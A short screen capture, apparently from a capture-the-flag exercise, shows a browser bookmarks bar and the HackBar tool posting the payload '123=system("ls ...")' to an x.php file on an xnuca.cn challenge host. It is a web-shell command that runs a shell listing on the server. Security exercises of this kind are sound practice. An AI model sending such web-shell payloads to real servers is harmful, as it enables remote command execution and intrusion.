 http://2d47d...ublic/x.php
2d47dc5e2d99df5cb532e206c98c9222.xnuca.cn/public/x.php
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://2d47dc5e2d99df5cb532e206c98c9222.xnuca.cn/public/x.php
Split URL
Execute
Enable Post data Enable Referrer
Post data 123=system("ls ../writeHere/639cd6f0e65d647ba10e78baab8b0445")
../writeHere/639cd6f0e65d647ba10e78baab8b0445